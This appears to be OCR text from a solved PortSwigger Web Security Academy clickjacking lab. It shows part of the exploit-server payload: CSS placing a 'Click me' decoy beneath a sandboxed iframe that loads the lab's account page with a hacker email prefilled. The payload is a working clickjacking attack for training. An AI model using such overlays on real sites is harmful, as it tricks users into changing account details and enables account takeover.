 Web Security
Academy
Clickjacking with form input data prefilled from a URL parameter
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
https://exploit-0aa1004b03f2e3cf88d109c1015a003a.exploit-server.net
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
z-index: 2;
border: none;
}
.decoy {
position: absolute;
top: 440px;
left: 80px;
z-index: 1;
padding: 10px 20px;
background-color: #4a90e2;
color: white;
font-size: 18px;
border-radius: 6px;
cursor: pointer;
white-space: nowrap;
}
</style>
<div class="container">
<div class="decoy">Click me</div>
<iframe sandbox="allow-forms" src="https://0af9007f03d2e35188b10a37006900e9.web-security-academy.net/my-account?email=hacker@hacker.com">